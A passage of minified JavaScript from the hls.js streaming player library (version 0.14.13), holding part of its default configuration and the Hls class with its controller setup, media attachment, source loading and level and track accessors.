0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:$e,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:Ve,bufferController:We,capLevelController:Xe,fpsController:Qe,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Wt,testBandwidth:!0},{cueHandler:i,enableCEA708Captions:!0,enableWebVTT:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Yt,subtitleTrackController:Kt,timelineController:Nt,audioStreamController:rt,audioTrackController:Ze,emeController:Xt});function Zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function er(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Zt(Object(r),!0).forEach((function(t){tr(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function tr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function rr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ir(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function ar(e,t,r){return t&&ir(e.prototype,t),r&&ir(e,r),e}var nr=function(e){var t,r;function i(t){var r;void 0===t&&(t={}),(r=e.call(this)||this).config=void 0,r._autoLevelCapping=void 0,r.abrController=void 0,r.capLevelController=void 0,r.levelController=void 0,r.streamController=void 0,r.networkControllers=void 0,r.audioTrackController=void 0,r.subtitleTrackController=void 0,r.emeController=void 0,r.coreComponents=void 0,r.media=null,r.url=null;var a=i.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");r.config=er(er({},a),t);var n=rr(r).config;if(void 0!==n.liveMaxLatencyDurationCount&&n.liveMaxLatencyDurationCount<=n.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==n.liveMaxLatencyDuration&&(void 0===n.liveSyncDuration||n.liveMaxLatencyDuration<=n.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(u.a)(n.debug),r._autoLevelCapping=-1;var s=r.abrController=new n.abrController(rr(r)),o=new n.bufferController(rr(r)),l=r.capLevelController=new n.capLevelController(rr(r)),d=new n.fpsController(rr(r)),c=new x(rr(r)),h=new M(rr(r)),f=new F(rr(r)),g=new Be(rr(r)),p=r.levelController=new Me(rr(r)),v=new K(rr(r)),m=[p,r.streamController=new Pe(rr(r),v)],y=n.audioStreamController;y&&m.push(new y(rr(r),v)),r.networkControllers=m;var b=[c,h,f,s,o,l,d,g,v];if(y=n.audioTrackController){var T=new y(rr(r));r.audioTrackController=T,b.push(T)}if(y=n.subtitleTrackController){var E=new y(rr(r));r.subtitleTrackController=E,m.push(E)}if(y=n.emeController){var S=new y(rr(r));r.emeController=S,b.push(S)}return(y=n.subtitleStreamController)&&m.push(new y(rr(r),v)),(y=n.timelineController)&&b.push(new y(rr(r))),r.coreComponents=b,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.isSupported=function(){return function(){var e=q();if(!e)return!1;var t=self.SourceBuffer||self.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}()},ar(i,null,[{key:"version",get:function(){return"0.14.13"}},{key:"Events",get:function(){return d.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return i.defaultConfig?i.defaultConfig:Jt},set:function(e){i.defaultConfig=e}}]);var a=i.prototype;return a.destroy=function(){u.b.log("destroy"),this.trigger(d.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach((function(e){e.destroy()})),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},a.attachMedia=function(e){u.b.log("attachMedia"),this.media=e,this.trigger(d.a.MEDIA_ATTACHING,{media:e})},a.detachMedia=function(){u.b.log("detachMedia"),this.trigger(d.a.MEDIA_DETACHING),this.media=null},a.loadSource=function(e){e=s.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),u.b.log("loadSource:"+e),this.url=e,this.trigger(d.a.MANIFEST_LOADING,{url:e})},a.startLoad=function(e){void 0===e&&(e=-1),u.b.log("startLoad("+e+")"),this.networkControllers.forEach((function(t){t.startLoad(e)}))},a.stopLoad=function(){u.b.log("stopLoad"),this.networkControllers.forEach((function(e){e.stopLoad()}))},a.swapAudioCodec=function(){u.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){u.b.log("recoverMediaError");var e=this.media;this.detachMedia(),e&&this.attachMedia(e)},a.removeLevel=function(e,t){void 0===t&&(t=0),this.levelController.removeLevel(e,t)},ar(i,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){u.b.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){u.b.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){u.b.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){u.b.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){u.b.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){u.b.log("set autoLevelCapping:"+e),this._autoLevelCapping=e}},{key:"bandwidthEstimate",get:function(){var e=this.abrController._bwEstimator;return e?e.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++){if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i}return 0}},{key:"maxAutoLevel",get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}}]),i}(z);nr.defaultConfig=void 0}]).default}));
